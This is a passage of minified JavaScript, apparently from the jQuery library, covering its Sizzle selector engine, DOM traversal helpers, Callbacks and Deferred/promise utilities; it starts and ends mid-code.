o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){p()},ie=ye(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{_.apply(N=I.call(k.childNodes),k.childNodes),N[k.childNodes.length].nodeType}catch(e){_={apply:N.length?function(e,t){A.apply(e,I.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function ae(e,t,o,i){var a,s,c,d,u,f,g,y=t&&t.ownerDocument,x=t?t.nodeType:9;if(o=o||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return o;if(!i&&((t?t.ownerDocument||t:k)!==h&&p(t),t=t||h,m)){if(11!==x&&(u=K.exec(e)))if(a=u[1]){if(9===x){if(!(c=t.getElementById(a)))return o;if(c.id===a)return o.push(c),o}else if(y&&(c=y.getElementById(a))&&b(t,c)&&c.id===a)return o.push(c),o}else{if(u[2])return _.apply(o,t.getElementsByTagName(e)),o;if((a=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return _.apply(o,t.getElementsByClassName(a)),o}if(n.qsa&&!j[e+" "]&&(!v||!v.test(e))){if(1!==x)y=t,g=e;else if("object"!==t.nodeName.toLowerCase()){for((d=t.getAttribute("id"))?d=d.replace(te,ne):t.setAttribute("id",d=w),s=(f=r(e)).length;s--;)f[s]="#"+d+" "+ge(f[s]);g=f.join(","),y=Y.test(e)&&me(t.parentNode)||t}if(g)try{return _.apply(o,y.querySelectorAll(g)),o}catch(e){}finally{d===w&&t.removeAttribute("id")}}}return l(e.replace(M,"$1"),t,o,i)}function re(){var e=[];return function t(n,i){return e.push(n+" ")>o.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[w]=!0,e}function le(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=n.length;i--;)o.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function he(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function fe(e){return se(function(t){return t=+t,se(function(n,o){for(var i,a=e([],n.length,t),r=a.length;r--;)n[i=a[r]]&&(n[i]=!(o[i]=n[i]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},a=ae.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=ae.setDocument=function(e){var t,i,r=e?e.ownerDocument||e:k;return r!==h&&9===r.nodeType&&r.documentElement?(f=(h=r).documentElement,m=!a(h),k!==h&&(i=h.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.attributes=le(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=le(function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=X.test(h.getElementsByClassName),n.getById=le(function(e){return f.appendChild(e).id=w,!h.getElementsByName||!h.getElementsByName(w).length}),n.getById?(o.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(o.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},o.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,o,i,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(i=t.getElementsByName(e),o=0;a=i[o++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),o.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],i=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[i++];)1===n.nodeType&&o.push(n);return o}return a},o.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],v=[],(n.qsa=X.test(h.querySelectorAll))&&(le(function(e){f.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+P+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+w+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||v.push(".#.+[+~]")}),le(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+P+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(n.matchesSelector=X.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&le(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),g.push("!=",H)}),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=X.test(f.compareDocumentPosition),b=t||X.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return u=!0,0;var o=!e.compareDocumentPosition-!t.compareDocumentPosition;return o||(1&(o=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===o?e===h||e.ownerDocument===k&&b(k,e)?-1:t===h||t.ownerDocument===k&&b(k,t)?1:d?O(d,e)-O(d,t):0:4&o?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,o=0,i=e.parentNode,a=t.parentNode,r=[e],s=[t];if(!i||!a)return e===h?-1:t===h?1:i?-1:a?1:d?O(d,e)-O(d,t):0;if(i===a)return de(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;r[o]===s[o];)o++;return o?de(r[o],s[o]):r[o]===k?-1:s[o]===k?1:0},h):h},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if((e.ownerDocument||e)!==h&&p(e),t=t.replace(B,"='$1']"),n.matchesSelector&&m&&!j[t+" "]&&(!g||!g.test(t))&&(!v||!v.test(t)))try{var o=y.call(e,t);if(o||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(e){}return ae(t,h,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!==h&&p(e),b(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!==h&&p(e);var i=o.attrHandle[t.toLowerCase()],a=i&&E.call(o.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==a?a:n.attributes||!m?e.getAttribute(t):(a=e.getAttributeNode(t))&&a.specified?a.value:null},ae.escape=function(e){return(e+"").replace(te,ne)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,o=[],i=0,a=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(S),u){for(;t=e[a++];)t===e[a]&&(i=o.push(a));for(;i--;)e.splice(o[i],1)}return d=null,e},i=ae.getText=function(e){var t,n="",o=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[o++];)n+=i(t);return n},(o=ae.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=r(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=C[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&C(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(o){var i=ae.attr(o,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,i){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,h,f,m=a!==r?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(v){if(a){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[r?v.firstChild:v.lastChild],r&&y){for(b=(h=(c=(d=(u=(p=v)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],p=h&&v.childNodes[h];p=++h&&p&&p[m]||(b=h=0)||f.pop();)if(1===p.nodeType&&++b&&p===t){d[e]=[x,h,b];break}}else if(y&&(b=h=(c=(d=(u=(p=t)[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===b)for(;(p=++h&&p&&p[m]||(b=h=0)||f.pop())&&((s?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&((d=(u=p[w]||(p[w]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[x,b]),p!==t)););return(b-=i)===o||b%o==0&&b/o>=0}}},PSEUDO:function(e,t){var n,i=o.pseudos[e]||o.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return i[w]?i(t):i.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){for(var o,a=i(e,t),r=a.length;r--;)e[o=O(e,a[r])]=!(n[o]=a[r])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],o=s(e.replace(M,"$1"));return o[w]?se(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return ae(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||ae.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:he(!1),disabled:he(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:fe(function(){return[0]}),last:fe(function(e,t){return[t-1]}),eq:fe(function(e,t,n){return[n<0?n+t:n]}),even:fe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:fe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:fe(function(e,t,n){for(var o=n<0?n+t:n;--o>=0;)e.push(o);return e}),gt:fe(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[t]=ue(t);for(t in{submit:!0,reset:!0})o.pseudos[t]=pe(t);function ve(){}function ge(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function ye(e,t,n){var o=t.dir,i=t.next,a=i||o,r=n&&"parentNode"===a,s=$++;return t.first?function(t,n,i){for(;t=t[o];)if(1===t.nodeType||r)return e(t,n,i);return!1}:function(t,n,l){var c,d,u,p=[x,s];if(l){for(;t=t[o];)if((1===t.nodeType||r)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||r)if(d=(u=t[w]||(t[w]={}))[t.uniqueID]||(u[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=d[a])&&c[0]===x&&c[1]===s)return p[2]=c[2];if(d[a]=p,p[2]=e(t,n,l))return!0}return!1}}function be(e){return e.length>1?function(t,n,o){for(var i=e.length;i--;)if(!e[i](t,n,o))return!1;return!0}:e[0]}function we(e,t,n,o,i){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,o,i)||(r.push(a),c&&t.push(s)));return r}function ke(e,t,n,o,i,a){return o&&!o[w]&&(o=ke(o)),i&&!i[w]&&(i=ke(i,a)),se(function(a,r,s,l){var c,d,u,p=[],h=[],f=r.length,m=a||function(e,t,n){for(var o=0,i=t.length;o<i;o++)ae(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!a&&t?m:we(m,p,e,s,l),g=n?i||(a?e:f||o)?[]:r:v;if(n&&n(v,g,s,l),o)for(c=we(g,h),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(g[h[d]]=!(v[h[d]]=u));if(a){if(i||e){if(i){for(c=[],d=g.length;d--;)(u=g[d])&&c.push(v[d]=u);i(null,g=[],c,l)}for(d=g.length;d--;)(u=g[d])&&(c=i?O(a,u):p[d])>-1&&(a[c]=!(r[c]=u))}}else g=we(g===r?g.splice(f,g.length):g),i?i(null,r,g,l):_.apply(r,g)})}function xe(e){for(var t,n,i,a=e.length,r=o.relative[e[0].type],s=r||o.relative[" "],l=r?1:0,d=ye(function(e){return e===t},s,!0),u=ye(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,o){var i=!r&&(o||n!==c)||((t=n).nodeType?d(e,n,o):u(e,n,o));return t=null,i}];l<a;l++)if(n=o.relative[e[l].type])p=[ye(be(p),n)];else{if((n=o.filter[e[l].type].apply(null,e[l].matches))[w]){for(i=++l;i<a&&!o.relative[e[i].type];i++);return ke(l>1&&be(p),l>1&&ge(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(M,"$1"),n,l<i&&xe(e.slice(l,i)),i<a&&xe(e=e.slice(i)),i<a&&ge(e))}p.push(n)}return be(p)}return ve.prototype=o.filters=o.pseudos,o.setFilters=new ve,r=ae.tokenize=function(e,t){var n,i,a,r,s,l,c,d=T[e+" "];if(d)return t?0:d.slice(0);for(s=e,l=[],c=o.preFilter;s;){for(r in n&&!(i=Q.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),n=!1,(i=W.exec(s))&&(n=i.shift(),a.push({value:n,type:i[0].replace(M," ")}),s=s.slice(n.length)),o.filter)!(i=V[r].exec(s))||c[r]&&!(i=c[r](i))||(n=i.shift(),a.push({value:n,type:r,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):T(e,l).slice(0)},s=ae.compile=function(e,t){var n,i=[],a=[],s=j[e+" "];if(!s){for(t||(t=r(e)),n=t.length;n--;)(s=xe(t[n]))[w]?i.push(s):a.push(s);(s=j(e,function(e,t){var n=t.length>0,i=e.length>0,a=function(a,r,s,l,d){var u,f,v,g=0,y="0",b=a&&[],w=[],k=c,$=a||i&&o.find.TAG("*",d),C=x+=null==k?1:Math.random()||.1,T=$.length;for(d&&(c=r===h||r||d);y!==T&&null!=(u=$[y]);y++){if(i&&u){for(f=0,r||u.ownerDocument===h||(p(u),s=!m);v=e[f++];)if(v(u,r||h,s)){l.push(u);break}d&&(x=C)}n&&((u=!v&&u)&&g--,a&&b.push(u))}if(g+=y,n&&y!==g){for(f=0;v=t[f++];)v(b,w,r,s);if(a){if(g>0)for(;y--;)b[y]||w[y]||(w[y]=D.call(l));w=we(w)}_.apply(l,w),d&&!a&&w.length>0&&g+t.length>1&&ae.uniqueSort(l)}return d&&(x=C,c=k),b};return n?se(a):a}(a,i))).selector=e}return s},l=ae.select=function(e,t,n,i){var a,l,c,d,u,p="function"==typeof e&&e,h=!i&&r(e=p.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&o.relative[l[1].type]){if(!(t=(o.find.ID(c.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(a=V.needsContext.test(e)?0:l.length;a--&&(c=l[a],!o.relative[d=c.type]);)if((u=o.find[d])&&(i=u(c.matches[0].replace(Z,ee),Y.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(a,1),!(e=i.length&&ge(l)))return _.apply(n,i),n;break}}return(p||s(e,h))(i,t,!m,n,!t||Y.test(e)&&me(t.parentNode)||t),n},n.sortStable=w.split("").sort(S).join("")===w,n.detectDuplicates=!!u,p(),n.sortDetached=le(function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))}),le(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&le(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),le(function(e){return null==e.getAttribute("disabled")})||ce(L,function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}),ae}(e);w.find=$,w.expr=$.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=$.uniqueSort,w.text=$.getText,w.isXMLDoc=$.isXML,w.contains=$.contains,w.escapeSelector=$.escape;var C=function(e,t,n){for(var o=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;o.push(e)}return o},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},j=w.expr.match.needsContext;function S(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var E=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return m(t)?w.grep(e,function(e,o){return!!t.call(e,o,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return l.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?w.find.matchesSelector(o,e)?[o]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,o=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<o;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)w.find(e,i[t],n);return o>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&j.test(e)?w(e):e||[],!1).length}});var D,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,a;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:A.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:o,!0)),E.test(i[1])&&w.isPlainObject(t))for(i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(a=o.getElementById(i[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,D=w(o);var _=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,i=this.length,a=[],r="string"!=typeof e&&w(e);if(!j.test(e))for(;o<i;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?w.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?l.call(w(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return S(e,"iframe")?e.contentDocument:(S(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,o){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(i=w.filter(o,i)),this.length>1&&(I[e]||w.uniqueSort(i),_.test(e)&&i.reverse()),this.pushStack(i)}});var L=/[^\x20\t\r\n\f]+/g;function P(e){return e}function R(e){throw e}function F(e,t,n,o){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}w.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return w.each(e.match(L)||[],function(e,n){t[n]=!0}),t}(e):w.extend({},e);var t,n,o,i,a=[],r=[],s=-1,l=function(){for(i=i||e.once,o=t=!0;r.length;s=-1)for(n=r.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},c={add:function(){return a&&(n&&!t&&(s=a.length-1,r.push(n)),function t(n){w.each(n,function(n,o){m(o)?e.unique&&c.has(o)||a.push(o):o&&o.length&&"string"!==b(o)&&t(o)})}(arguments),n&&!t&&l()),this},remove:function(){return w.each(arguments,function(e,t){for(var n;(n=w.inArray(t,a,n))>-1;)a.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=r=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=r=[],n||t||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],r.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!o}};return c},w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",i={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,o){var i=m(e[o[4]])&&e[o[4]];a[o[1]](function(){var e=i&&i.apply(this,arguments);e&&m(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[o[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,o,i){var a=0;function r(t,n,o,i){return function(){var s=this,l=arguments,c=function(){var e,c;if(!(t<a)){if((e=o.apply(s,l))===n.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(c)?i?c.call(e,r(a,n,P,i),r(a,n,R,i)):(a++,c.call(e,r(a,n,P,i),r(a,n,R,i),r(a,n,P,n.notifyWith))):(o!==P&&(s=void 0,l=[e]),(i||n.resolveWith)(s,l))}},d=i?c:function(){try{c()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,d.stackTrace),t+1>=a&&(o!==R&&(s=void 0,l=[e]),n.rejectWith(s,l))}};t?d():(w.Deferred.getStackHook&&(d.stackTrace=w.Deferred.getStackHook()),e.setTimeout(d))}}return w.Deferred(function(e){n[0][3].add(r(0,e,m(i)?i:P,e.notifyWith)),n[1][3].add(r(0,e,m(t)?t:P)),n[2][3].add(r(0,e,m(o)?o:R))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},a={};return w.each(n,function(e,t){var r=t[2],s=t[5];i[t[1]]=r.add,s&&r.add(function(){o=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),r.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=r.fireWith}),i.promise(a),t&&t.call(a,a),a},when:function(e){var t=arguments.length,n=t,o=Array(n),i=a.call(arguments),r=w.Deferred(),s=function(e){return function(n){o[e]=this,i[e]=arguments.length>1?a.call(arguments):n,--t||r.resolveWith(o,i)}};if(t<=1&&(F(e,r.done(s(n)).resolve,r.reject,!t),"pending"===r.state()||m(i[n]&&i[n].then)))return r.then();for(;n--;)F(i[n],s(n),r.reject);return r.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&H.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var q=w.Deferred();function M(){o.removeEventListener("DOMContentLoaded",M),e.removeEventListener("load",M),w.ready()}w.fn.ready=function(e){return 